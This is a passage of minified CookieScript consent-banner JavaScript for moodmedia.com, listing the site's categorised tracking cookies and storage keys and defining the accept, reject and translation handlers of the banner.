Sn={'performance':[{'name':'utm_medium','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'utm_source','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'utm_campaign','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'utm_content','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'utm_term','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'gclid','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'fbclid','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'msclkid','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'first_utm_medium','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'first_utm_source','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'first_utm_campaign','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'first_utm_content','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'first_utm_term','domain':'.moodmedia.com','path':'\/','expire':'7776000','same_site':null,'session':'0','secure':'0','value':null},{'name':'_vwo_sn','domain':'.moodmedia.com','path':'\/','expire':'1797','same_site':null,'session':'0','secure':'0','value':'0%3A1'},{'name':'_ga_4GG986SQ61','domain':'.moodmedia.com','path':'\/','expire':'34559995','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1758293009$o1$g0$t1758293009$j60$l0$h0'},{'name':'_ga_BE7MJ4E28C','domain':'.moodmedia.com','path':'\/','expire':'34559999','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1758292987$o1$g0$t1758292989$j58$l0$h0'},{'name':'_vwo_ds','domain':'.moodmedia.com','path':'\/','expire':'2591992','same_site':null,'session':'0','secure':'0','value':'3%241758293007%3A84.22439916%3A%3A'},{'name':'_clck','domain':'.moodmedia.com','path':'\/','expire':'31535995','same_site':null,'session':'0','secure':'0','value':'29kv2q%5E2%5Efzg%5E1%5E2088'},{'name':'_vis_opt_test_cookie','domain':'.moodmedia.com','path':'\/','expire':'0','same_site':null,'session':'1','secure':'0','value':'1'},{'name':'gaclientid','domain':'.moodmedia.com','path':'\/','expire':'7775998','same_site':'None','session':'0','secure':'1','value':'214595566.1758293064'},{'name':'HandLtestDomainNameServer','domain':'.moodmedia.com','path':'\/','expire':'86391','same_site':null,'session':'0','secure':'0','value':'HandLtestDomainValueServer'},{'name':'_ga_B6TGBBYQX9','domain':'.moodmedia.com','path':'\/','expire':'34559999','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1758293046$o1$g1$t1758293046$j60$l0$h0'},{'name':'_zitok','domain':'.moodmedia.com','path':'\/','expire':'31535999','same_site':'Strict','session':'0','secure':'1','value':'b77ea08093798c41fd111758292987'},{'name':'_ga_50N0D830KD','domain':'.moodmedia.com','path':'\/','expire':'34559997','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1758293038$o1$g0$t1758293038$j60$l0$h0'},{'name':'first_traffic_source','domain':'.moodmedia.com','path':'\/','expire':'7775919','same_site':null,'session':'0','secure':'0','value':'Direct'},{'name':'handl_landing_page_base','domain':'.moodmedia.com','path':'\/','expire':'7775919','same_site':null,'session':'0','secure':'0','value':'https:\/\/moodmedia.com\/'},{'name':'handl_ref','domain':'.moodmedia.com','path':'\/','expire':'7775996','same_site':null,'session':'0','secure':'1','value':''},{'name':'_vwo_uuid','domain':'.moodmedia.com','path':'\/','expire':'31556944','same_site':null,'session':'0','secure':'0','value':'DE8BC5E529B8582F2E86C1E0A44316FE9'},{'name':'handl_original_ref','domain':'.moodmedia.com','path':'\/','expire':'7775995','same_site':null,'session':'0','secure':'1','value':'https:\/\/moodmedia.com\/'},{'name':'handl_url','domain':'.moodmedia.com','path':'\/','expire':'7775917','same_site':'None','session':'0','secure':'1','value':'https:\/\/moodmedia.com\/'},{'name':'handl_ref_domain','domain':'.moodmedia.com','path':'\/','expire':'7775996','same_site':null,'session':'0','secure':'1','value':''},{'name':'organic_source','domain':'.moodmedia.com','path':'\/','expire':'7775917','same_site':'None','session':'0','secure':'1','value':''},{'name':'_vwo_uuid_v2','domain':'.moodmedia.com','path':'\/','expire':'31622391','same_site':null,'session':'0','secure':'0','value':'DE8BC5E529B8582F2E86C1E0A44316FE9|945d71a172d810bbfbb6e7464e3bd223'},{'name':'__kla_id','domain':'us.moodmedia.com','path':'\/','expire':'34559993','same_site':null,'session':'0','secure':'0','value':'eyJjaWQiOiJNemxrWkRFMVpqWXRNRFV3WWkwME5UazBMV0V5T0dNdE9EZzVNakU1WlRkak9UQTEifQ=='},{'name':'_ga','domain':'.moodmedia.com','path':'\/','expire':'34559998','same_site':null,'session':'0','secure':'0','value':'GA1.1.1175765705.1758292988'},{'name':'_gid','domain':'.moodmedia.com','path':'\/','expire':'86398','same_site':null,'session':'0','secure':'0','value':'GA1.2.50650361.1758293039'},{'name':'traffic_source','domain':'.moodmedia.com','path':'\/','expire':'7775919','same_site':null,'session':'0','secure':'0','value':'Direct'},{'name':'__spdt','domain':'us.moodmedia.com','path':'\/','expire':'31535990','same_site':'Strict','session':'0','secure':'0','value':'1017246b3e244f199aeb213962a64cc0'},{'name':'_clsk','domain':'.moodmedia.com','path':'\/','expire':'86396','same_site':null,'session':'0','secure':'0','value':'1ksr1c3%5E1758293012622%5E1%5E1%5Ef.clarity.ms%2Fcollect'},{'name':'handl_landing_page','domain':'.moodmedia.com','path':'\/','expire':'7775917','same_site':'None','session':'0','secure':'1','value':'https:\/\/moodmedia.com\/'},{'name':'_vis_opt_s','domain':'.moodmedia.com','path':'\/','expire':'8639993','same_site':null,'session':'0','secure':'0','value':'1%7C'},{'name':'organic_source_str','domain':'.moodmedia.com','path':'\/','expire':'7775917','same_site':'None','session':'0','secure':'1','value':'Direct'},{'name':'HandLtestDomainName','domain':'.moodmedia.com','path':'\/','expire':'0','same_site':null,'session':'1','secure':'0','value':'HandLtestDomainValue'}],'functionality':[{'name':'handl_ip','domain':'.moodmedia.com','path':'\/','expire':'7775991','same_site':'None','session':'0','secure':'1','value':'80.240.129.194'},{'name':'wp-wpml_current_language','domain':'customers.moodmedia.com','path':'\/','expire':'0','same_site':null,'session':'1','secure':'0','value':'en'},{'name':'user_agent','domain':'.moodmedia.com','path':'\/','expire':'0','same_site':null,'session':'1','secure':'0','value':'Mozilla\/5.0%20(X11%3B%20Linux%20x86_64)%20AppleWebKit\/537.36%20(KHTML%2C%20like%20Gecko%3B%20CookieScript\/1.0%3B%20+https:\/\/cookie-script.com\/)%20HeadlessChrome\/128.0.0.0%20Safari\/537.36'},{'name':'mage-cache-storage-section-invalidation','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'},{'name':'wpml_browser_redirect_test','domain':'customers.moodmedia.com','path':'\/','expire':'0','same_site':null,'session':'1','secure':'0','value':'0'},{'name':'_icl_visitor_lang_js','domain':'.customers.moodmedia.com','path':'\/','expire':'86398','same_site':null,'session':'0','secure':'0','value':'en'},{'name':'WG_CHOOSE_ORIGINAL','domain':'support.moodmedia.com','path':'\/','expire':'172795','same_site':null,'session':'0','secure':'0','value':'true'},{'name':'form_key','domain':'us.moodmedia.com','path':'\/','expire':'86397','same_site':'Lax','session':'0','secure':'1','value':'uMNU8jrzADDMMrFc'},{'name':'handl_url_base','domain':'.moodmedia.com','path':'\/','expire':'7775917','same_site':'None','session':'0','secure':'1','value':'https:\/\/moodmedia.com\/'},{'name':'handlID','domain':'.moodmedia.com','path':'\/','expire':'7775926','same_site':null,'session':'0','secure':'1','value':'255739555854'},{'name':'form_key','domain':'.us.moodmedia.com','path':'\/','expire':'1798','same_site':'Lax','session':'0','secure':'1','value':'lq1NOUfWvQoQzmXa'}],'targeting':[{'name':'_hp2_id.2585055772','domain':'.moodmedia.com','path':'\/','expire':'34077594','same_site':'None','session':'0','secure':'1','value':'%7B%22userId%22%3A%224932339536804393%22%2C%22pageviewId%22%3A%221389134970887490%22%2C%22sessionId%22%3A%223985466913864062%22%2C%22identity%22%3Anull%2C%22trackerVersion%22%3A%224.0%22%7D'},{'name':'_hp2_ses_props.2585055772','domain':'.moodmedia.com','path':'\/','expire':'1795','same_site':'None','session':'0','secure':'1','value':'%7B%22ts%22%3A1758293010369%2C%22d%22%3A%22us.moodmedia.com%22%2C%22h%22%3A%22%2F%22%7D'},{'name':'_uetvid','domain':'.moodmedia.com','path':'\/','expire':'33696000','same_site':null,'session':'0','secure':'0','value':'f6fa5f50956611f0bb1ce7089336eee8'},{'name':'_gat_gtag_UA_36271334_4','domain':'.moodmedia.com','path':'\/','expire':'57','same_site':null,'session':'0','secure':'0','value':'1'},{'name':'_hp2_ses_props.561310242','domain':'.moodmedia.com','path':'\/','expire':'1799','same_site':'None','session':'0','secure':'1','value':'%7B%22ts%22%3A1758292989292%2C%22d%22%3A%22moodmedia.com%22%2C%22h%22%3A%22%2F%22%7D'},{'name':'_gcl_au','domain':'.moodmedia.com','path':'\/','expire':'7775990','same_site':null,'session':'0','secure':'0','value':'1.1.1772047915.1758292987'},{'name':'_fbp','domain':'.moodmedia.com','path':'\/','expire':'7775999','same_site':'Lax','session':'0','secure':'0','value':'fb.1.1758292989820.700796083772696210'},{'name':'_uetsid','domain':'.moodmedia.com','path':'\/','expire':'86400','same_site':null,'session':'0','secure':'0','value':'f6f7aad0956611f0b623877549ff51a1|gcnzjb|2|fzg|0|2088'},{'name':'_gat_gtag_UA_36271334_51','domain':'.moodmedia.com','path':'\/','expire':'58','same_site':null,'session':'0','secure':'0','value':'1'},{'name':'_hp2_id.561310242','domain':'.moodmedia.com','path':'\/','expire':'34077599','same_site':'None','session':'0','secure':'1','value':'%7B%22userId%22%3A%227105463919596907%22%2C%22pageviewId%22%3A%225935482853643806%22%2C%22sessionId%22%3A%227571115849120066%22%2C%22identity%22%3Anull%2C%22trackerVersion%22%3A%224.0%22%7D'}],'strict':[{'name':'mage-cache-storage','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'},{'name':'recently_viewed_product_previous','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'},{'name':'mage-messages','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Strict','session':'0','secure':'1','value':''},{'name':'private_content_version','domain':'us.moodmedia.com','path':'\/','expire':'34559997','same_site':'Lax','session':'0','secure':'1','value':'5dceca4cfceda415a0ef4012d7ed2b75'},{'name':'mage-cache-sessid','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'true'},{'name':'recently_compared_product_previous','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'},{'name':'cf_ob_info','domain':'latam.moodmedia.com','path':'\/','expire':'29','same_site':null,'session':'0','secure':'0','value':'522:981b30fcc64e1c80:AMS'},{'name':'cf_use_ob','domain':'latam.moodmedia.com','path':'\/','expire':'29','same_site':null,'session':'0','secure':'0','value':'0'},{'name':'section_data_ids','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{%22cart%22:1758293998}'},{'name':'product_data_storage','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'},{'name':'recently_viewed_product','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'},{'name':'recently_compared_product','domain':'us.moodmedia.com','path':'\/','expire':'1797','same_site':'Lax','session':'0','secure':'1','value':'{}'}],'unclassified':[{'name':'controlCookie','domain':'us.moodmedia.com','path':'\/','expire':'604791','same_site':'Strict','session':'0','secure':'1','value':'%7B%22createdAt%22%3A1758293021864%2C%22visits%22%3A1%7D'},{'name':'_ga_50N0D830KDG-50N0D830KD','domain':'.moodmedia.com','path':'\/','expire':'34559997','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1758293038$o1$g0$t1758293038$j60$l0$h0'},{'name':'_vis_opt_exp_154_goal_1','domain':'.moodmedia.com','path':'\/','expire':'8639995','same_site':null,'session':'0','secure':'0','value':'1'},{'name':'_vis_opt_exp_154_combi','domain':'.moodmedia.com','path':'\/','expire':'8639992','same_site':null,'session':'0','secure':'0','value':'2'},{'name':'_vis_opt_exp_154_goal_3','domain':'.moodmedia.com','path':'\/','expire':'8639998','same_site':null,'session':'0','secure':'0','value':'1'},{'name':'_vis_opt_exp_154_goal_2','domain':'.moodmedia.com','path':'\/','expire':'8639996','same_site':null,'session':'0','secure':'0','value':'1'},{'name':'_hp2_hld4625474400867095.561310242','domain':'.moodmedia.com','path':'\/','expire':'300','same_site':'None','session':'0','secure':'1','value':'hld4625474400867095'}]};var Pn={'strict':{'local':['inlay-oracle-chat-embedded-waitInfoChange','lastExternalReferrerTime','H_AUTO_REDIRECT','recently_viewed_product_previous','inlay-oracle-chat-embedded-chatLaunchData','inlay-oracle-chat-embedded-chatStatus','recently_compared_product_previous','_gcl_ls','recently_compared_product','inlay-oracle-chat-embedded-agents','mage-cache-timeout','_uetsid_exp','DEVICES_APP_LAYOUT','SKIP_TRACK_LIMIT_STORE_KEY','i18nextLng','inlay-oracle-chat-embedded-miscellaneous','vwo_apm_sent','H_CALENDAR_START_DAY_KEY','_uetvid_exp','inlay-oracle-chat-embedded-participantAdded','kl-post-identification-sync','mage-cache-storage-section-invalidation','$referrer','_uetsid','_uetvid','inlay-oracle-chat-embedded-persistentChat','mage-cache-storage','topicsLastReferenceTime','H_WEB_PLAYER_STATE','klaviyoOnsite','product_data_storage','inlay-oracle-chat-embedded-participantLeft','_vwo_771667_config','$last_referrer','recently_viewed_product','lastExternalReferrer','vwoSn'],'session':['recently_compared_product','ziwsSessionId','recently_compared_product_previous','x-mvision-version','__spdt','mage-cache-storage-section-invalidation','_cltk','ziwsSession','product_data_storage','klaviyoPagesVisitCountV2','recently_viewed_product_previous','recently_viewed_product','wpEmojiSettingsSupports','klaviyoPagesVisitCount','mage-cache-storage','unifiedScriptVerified']}};var Rn=['utm_medium','utm_source','utm_campaign','utm_content','utm_term','gclid','fbclid','msclkid','first_utm_medium','first_utm_source','first_utm_campaign','first_utm_content','first_utm_term','_vwo_sn','handl_ip','_ga_4GG986SQ61','_ga_BE7MJ4E28C','_hp2_id.2585055772','_hp2_ses_props.2585055772','_uetvid','_vwo_ds','lidc','sp_landing','wp-wpml_current_language','VISITOR_PRIVACY_METADATA','_clck','_vis_opt_test_cookie','gaclientid','li_gc','mage-cache-storage','user_agent','HandLtestDomainNameServer','VISITOR_INFO1_LIVE','_ga_B6TGBBYQX9','_zitok','recently_viewed_product_previous','sp_t','__cf_bm','_ga_50N0D830KD','mage-cache-storage-section-invalidation','mage-messages','test_cookie','wpml_browser_redirect_test','_cfuvid','_gat_gtag_UA_36271334_4','_icl_visitor_lang_js','controlCookie','first_traffic_source','private_content_version','mage-cache-sessid','X-Magento-Vary','_cfuvid','_ga_50N0D830KDG-50N0D830KD','_vis_opt_exp_154_goal_1','bcookie','WG_CHOOSE_ORIGINAL','_hp2_ses_props.561310242','_vis_opt_exp_154_combi','_vis_opt_exp_154_goal_3','handl_landing_page_base','handl_ref','_vis_opt_exp_154_goal_2','_vwo_uuid','handl_original_ref','handl_url','_hp2_hld4625474400867095.561310242','form_key','handl_ref_domain','organic_source','MUID','_gcl_au','_vwo_uuid_v2','handl_url_base','hmt_id','recently_compared_product_previous','__kla_id','_fbp','_ga','_gid','cf_ob_info','cf_use_ob','section_data_ids','traffic_source','product_data_storage','_GRECAPTCHA','__cf_bm','__spdt','_clsk','handlID','handl_landing_page','YSC','_vis_opt_s','form_key','IDE','_uetsid','recently_viewed_product','eId','organic_source_str','BIGipServerab50web-nginx-app_https','__Secure-ROLLOUT_TOKEN','__cf_bm','_gat_gtag_UA_36271334_51','_hp2_id.561310242','cp_session','recently_compared_product','CookieScriptConsent','HandLtestDomainName','PHPSESSID','__cf_bm'],o=['performance','functionality','targeting','strict','unclassified'],me=1,jn='moodmedia.com',he='moodmedia.com',ot=[],ct={};var Nn=[],de=!1,Ke=!1,Je=!1,gn='0',bn='',wn=[],vn=null,xn=[],yn=null,qn=null,pe=!1,Qe=['_ga','_gid','_ga_','_gac_gb_','_gat','AMP_TOKEN','_gac_','__utma','__utmt','__utmb','__utmc','__utmz','__utmv'],Gn=!1,Ze=!1,d='en',On=!1,W=Number(0),et=!1,le=!1,tt=!1,nt=!1,T=null,ue='',x=Boolean('1'),it=Boolean(''),F={'enabledConsentMode':'como_not_enabled','correctGoogleTemplateTrigger':'gtm_incorrect_trigger','gtagDefaultConsent':'gtag_no_default_consent','gtagCorrectOrder':'gtag_incorrect_order','gtagRequiredCategory':'gtag_no_required_category'};var dt='DOMContentLoaded',pt=['complete','interactive'],lt=function(){var e='acceptall',t=J(o),n=w();s('action','accept');b();Z(o);oe(o);ce(o);S(!0,o);s('categories',JSON.stringify(t));v(!0);m(!0);h(!0);U(!0);H('accept',t.join(','));if(n){p(e,'')}
else{p('first'+e,'')};B(!0);M();Mt();re();ie();I('selectAll')},ut=function(e,t){var i=w(),n=J(e);if(e.length===o.length){b();v(!0);m(!0);h(!0);U(!0)}
else{b(e);v(!0,e);m(!0,e);h(!0,e);U(!0,e)};S(!0,e);oe(e);ce(e);O(e);R(e);if(n.length>0){s('action','accept');s('categories',JSON.stringify(n));H('accept',n.join(','));if(i){p('accept',n.join(','))}
else{p('firstaccept',n.join(','))}}
else{s('action','reject');s('categories',[]);H('reject','');if(i){p('reject','')}
else{p('firstreject','')}};if(t!=='undefined'&&t===!0){return};I('setOnlyChecked');B(e.length===o.length);M();Bt(e);re();ie()},mt=function(){var e=w();if(e){p('reject','')}
else{p('firstreject','')};s('action','reject');s('categories',JSON.stringify([]));H('reject','');O();R();I('rejectAll');B(!1);M();Nt();re();S(!1);ie();v(!1);m(!1);h(!1);U(!1)},ht=function(){var e=document.getElementById('cookiescript_manage_wrap');if(e){e.click()}},ke=function(e){if(typeof e!=='undefined'){Q(e);return};if(Pe()){var t=P();Q(t)}},ft=function(e){return!1},kt=function(t,n){if(n===undefined){n={}};var i=t,x={'def_cookie_lang':d,'ja':'jp','ko':'kr','nb':'no','nn':'no','zh':'cn'};if(x[t]){i=x[t]};var b=n['nodeScope']?n['nodeScope'].querySelectorAll('[data-cs-i18n-text]'):document.querySelectorAll('[data-cs-i18n-text]'),w=n['nodeScope']?n['nodeScope'].querySelectorAll('[data-cs-i18n-url]'):document.querySelectorAll('[data-cs-i18n-url]'),v=n['nodeScope']?n['nodeScope'].querySelectorAll('[data-cs-i18n-table-label]'):document.querySelectorAll('[data-cs-i18n-table-label]'),f,k,g;if(typeof b!=='undefined'){f=Array.prototype.slice.call(b);for(var h=0;h<f.length;h++){var a=f[h];try{var c=JSON.parse(a.getAttribute('data-cs-i18n-text'));if(c&&c[i]&&c[i].length>0){a.innerHTML=c[i].replace(/&#39;/g,'\'');if(a.getAttribute('data-cs-i18n-read')){a.setAttribute('data-cs-i18n-read',c[i])}}
else if(c&&c[d]&&c[d].length>0){a.innerHTML=c[d].replace(/&#39;/g,'\'');if(a.getAttribute('data-cs-i18n-read')){a.setAttribute('data-cs-i18n-read',c[d])}}}catch(o){}}};if(typeof w!=='undefined'){k=Array.prototype.slice.call(w);for(var m=0;m<k.length;m++){var u=k[m];try{var r=JSON.parse(u.getAttribute('data-cs-i18n-url'));if(r&&r[i]&&r[i].length>0){u.setAttribute('href',r[i])}
else if(r&&r[d]&&r[d].length>0){u.setAttribute('href',r[d])}}catch(o){}}};if(typeof v!=='undefined'){g=Array.prototype.slice.call(v);for(var l=0;l<g.length;l++){var p=g[l];try{var s=JSON.parse(p.getAttribute('data-cs-i18n-table-label'));if(s&&s[i]&&s[i].length>0){p.setAttribute('label',s[i])}
else if(s&&s[d]&&s[d].length>0){p.setAttribute('label',s[d])}}catch(o){}}};I('applyTranslations',i);e.currentLang=i},L=function(t){e.currentLang='en';I('applyTranslations',e.currentLang);return!1},ge=function(){var e=document.querySelectorAll('table[data-cs-table-report="cookiescript"]');Array.prototype.slice.call(e).forEach(function(e){var o=e.querySelectorAll('thead th'),t=[],n=[];Array.prototype.slice.call(o).forEach(function(e){t.push(e.innerText);n.push(e.getAttribute('data-cs-i18n-text'))});var i=e.querySelectorAll('tbody tr');Array.prototype.slice.call(i).forEach(function(e){Array.prototype.slice.call(e.children).forEach(function(e,i){e.setAttribute('label',t[i]);e.setAttribute('data-cs-i18n-table-label',n[i])})})})},be=function(){document.addEventListener('keydown',function(e){if(e.key==='Tab'){var t=document.getElementById('cookiescript_injected');if(t){e.preventDefault();e.stopPropagation();t.focus()}}},{once:!0})},we=function(e){var t=null;t=document.getElementById('cookiescript_injected');t=t||document.getElementById('cookiescript_fsd_wrapper');if(t){if(!t.contains(e.target)){e.preventDefault();e.stopPropagation();t.focus()}}},ve=function(){document.addEventListener('focusin',we)},xe=function(){document.removeEventListener('focusin',we)},E=function(){ye();var e=document.querySelector('[data-cs-id="cookiescript_injected"]');if(e){setTimeout(function(){g(e,200,be)},200);ve();K()}
else{setTimeout(function(){Ce()},150)};z=!0},D=function(e){var n=document.querySelector('[data-cs-id="cookiescript_injected"]'),t=document.getElementById('cookiescript_injected_fsd');if(n){C(n,e||200);gt()};if(t){C(t,200,function(){t.parentNode.removeChild(t)})};xe();yt();z=!1},M=function(){var e=document.getElementById('cookiescript_badge');if(e){setTimeout(function(){g(e,200)},200)}
else{Ie()};z=!1},ye=function(e){var t=document.getElementById('cookiescript_badge');if(t){C(t,e||200)}},zn=function(){var e=document.getElementById('cookiescript_cookietablewrap');if(e&&e.classList.contains('cookiescript_hidden')){e.classList.remove('cookiescript_hidden')};var t=document.getElementById('cookiescript_injected');if(t){t.classList.add('hascookiereport')};qe(!0)},gt=function(){var e=document.getElementById('cookiescript_cookietablewrap');if(e&&!e.classList.contains('cookiescript_hidden')){e.classList.add('cookiescript_hidden')};var t=document.getElementById('cookiescript_injected');if(t){t.classList.remove('hascookiereport')};qe(!1)},qe=function(e){var t=document.querySelector('#cookiescript_manage_wrap span[data-cs-show-title="cookie-script"]'),n=document.querySelector('#cookiescript_manage_wrap span[data-cs-hide-title="cookie-script"]');if(t&&n){if(e){C(t,1);g(n,1)}
else{C(n,1);g(t,1)}}},Y=function(e){n(e,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();e.currentTarget.click()}},!0)},je=function(e,t,n){var p=e.target||e.srcElement,a=p.getAttribute(t);if(a&&a.length>0){var r=document.querySelectorAll('div['+n+']');if(r){for(var s=0;s<r.length;s++){var i=r[s],o=i.getAttribute(n),d=o&&o===a,c=document.querySelector('div['+t+'="'+o+'"]');if(c){c.classList.remove('cookiescript_active');d&&c.classList.add('cookiescript_active')};i.classList.add('cookiescript_hidden');i.setAttribute('inert','');if(d){i.classList.remove('cookiescript_hidden');i.removeAttribute('inert')}}}}},Se=function(){var t=document.querySelector('[data-cs-consent-key-box="cookie-script"]'),n=document.querySelector('[data-cs-consent-key="cookie-script"]');if(t&&n){var e=a('key');if(e&&typeof e==='string'&&e.length>0){n.innerText=e;t.style.display=''}}},Te=function(){var e=document.querySelector('[data-cs-id="cookiescript_injected"]'),t;if(Et()){t=Le()};if(e){e.parentNode.removeChild(e)};xt(t)},bt=function(){var e=Lt(),t=function(e){e.classList.remove('mdc-switch--unselected');e.classList.add('mdc-switch--selected')},i=function(e){e.classList.remove('mdc-switch--selected');e.classList.add('mdc-switch--unselected')};n(e,'click',function(e){var n=e.currentTarget,o,s=n.getAttribute('data-cs-switch');if(n.classList.contains('mdc-switch--selected')){i(n);o=!1}
else{t(n);o=!0};var c=document.querySelector('input[data-cookiescript="checkbox-input"][value="'+s+'"]');if(s==='strict'){c.checked=!0}
else{c.checked=o}},!0);var o=A();n(o,'change',function(n){var o=n.currentTarget;e.forEach(function(e){if(o.value===e.getAttribute('data-cs-switch')){if(o.checked){t(e)}
else{i(e)}}})},!0)},Ae=function(){var t=document.getElementById('cookiescript_save'),i=document.getElementById('cookiescript_accept'),o=document.getElementById('cookiescript_reject'),c=document.getElementById('cookiescript_close');n(t,'click',function(){e.acceptAction()});n(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}});n(i,'click',function(){e.acceptAllAction()});n(i,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();i.click()}});n(o,'click',function(){e.rejectAllAction()});n(o,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();o.click()}});n(document.getElementById('cookiescript_readmore'),'click',function(){p('readmore','')});n(c,'click',function(){e.rejectAllAction()});n(c,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();c.click()}});var s=document.querySelectorAll('div[data-cs-maintabs="cookiescript"] > div');n(s,'click',function(e){je(e,'data-cs-maintab','data-cs-maintab-content')},!0);Y(s);Se();window.addEventListener('CookieScriptConsentKeyUpdate',Se)},wt=function(){var o=A(),s=function(){var e=document.getElementById('cookiescript_accept'),t=document.getElementById('cookiescript_save');if(!e.classList.contains('cookiescript_hidden')){e.classList.add('cookiescript_hidden');e.classList.add('cookiescript_bigger');t.classList.add('cookiescript_bigger');setTimeout(function(){e.style.display='none';t.style.display='inline-block';t.classList.remove('cookiescript_bigger')},100)}};for(var t=0;t<o.length;t++){var c=o[t];n(c,'click',function(e){s()})};var e=document.getElementById('cookiescript_manage_wrap');n(e,'click',function(){Te()});n(e,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();e.click()}});var i=document.querySelectorAll('div[data-cs-tabs="cookiescript"] > div');n(i,'click',function(e){je(e,'data-cs-tab','data-cs-tab-content')},!0);Y(i);ve()},vt=function(){bt();var e=document.querySelectorAll('[data-cs-cookies-info-control]');n(e,'click',function(e){var t=e.currentTarget,i=t.getAttribute('data-cs-cookies-info-control'),n=document.querySelector('[data-cs-cookies-info="'+i+'"]');if(t.classList.contains('active')){n.classList.add('cookiescript_hidden');n.setAttribute('inert','');t.querySelector('[data-cs-cookies-open-text]').classList.remove('cookiescript_hidden');t.querySelector('[data-cs-cookies-close-text]').classList.add('cookiescript_hidden');t.classList.remove('active')}
else{n.classList.remove('cookiescript_hidden');n.removeAttribute('inert');t.querySelector('[data-cs-cookies-open-text]').classList.add('cookiescript_hidden');t.querySelector('[data-cs-cookies-close-text]').classList.remove('cookiescript_hidden');t.classList.add('active')}},!0);Y(e);if(!Ze){qt();Ze=!0}},xt=function(t){N(document.body,V);L();ge();var n=document.getElementById('cookiescript_injected_fsd');g(n,200);Ae();vt();ke(t);ft(e.currentLang);K(!0)},Ce=function(e){N(e?e:document.body,fe);L();ge();var t=document.getElementById('cookiescript_injected');g(t,200,be);Ae();wt();ke();K();z=!0},Ie=function(){if(st.length>0){N(document.body,st);var e=document.getElementById('cookiescript_badge');setTimeout(function(){L(e);g(e,200)},200);n(e,'click',function(){E()});n(e,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();e.click()}})}},K=function(e){},yt=function(){},qt=function(){return!1},jt=function(){var e=document.querySelector('style[data-type="cookiescriptstyles"]'),t=document.querySelector('[data-cs-id="cookiescript_injected"]'),n=document.getElementById('cookiescript_badge'),i=document.getElementById('cookiescript_injected_fsd');if(t){t.parentNode.removeChild(t)};if(i){i.parentNode.removeChild(i)};if(n){n.parentNode.removeChild(n)};if(e){e.parentNode.removeChild(e)};xe()},St=function(){var r=document.querySelectorAll('iframe[data-cookiescript="accepted"]'),i=Array.prototype.slice.call(r);if(i.length>0){for(var n=0;n<i.length;n++){var e=i[n];if(!e.getAttribute('src')){var o=e.getAttribute('alt')||'',c=e.getAttribute('data-alt-img'),s=o;if(c){s='<img alt="'+o+'" src="'+c+'" />'};var t=(e.contentWindow)?e.contentWindow:(e.contentDocument.document)?e.contentDocument.document:e.contentDocument;t.document.open();t.document.write(s);t.document.close()}}}},B=function(e){var t=document.getElementById('csconsentcheckbox');if(t){t.checked=e}},Tt=function(){var o=document.getElementById('csconsentcheckbox');n(o,'change',function(t){var n=t.target||t.srcElement;if(n.checked){e.acceptAllAction()}
else{e.rejectAllAction()}});var i=document.getElementById('csconsentlink');n(i,'click',function(){E()});var t=document.getElementsByClassName('csconsentlink');n(t,'click',function(){E()},!0)},At=function(){return!1},Ct=function(){return!1},It=function(){return!1},zt=function(){return!1},Lt=function(){var e=document.querySelectorAll('[data-cs-switch]');if(typeof e!=='undefined'){return Array.prototype.slice.call(e)};return[]},A=function(){var e=document.querySelectorAll('input[data-cookiescript="checkbox-input"]');if(typeof e!=='undefined'){return Array.prototype.slice.call(e)};return[]},Et=function(){var e=document.querySelectorAll('input[data-cookiescript="checkbox-input"]');if(typeof e!=='undefined'&&e.length>0){return!0};return!1},J=function(e){var n=[];for(var t=0;t<e.length;t++){if(e[t]!=='strict'){n.push(e[t])}};return n},ze=function(e){var i=A();for(var n=0;n<i.length;n++){var t=i[n];if(t.value==='strict'){t.checked=!0}
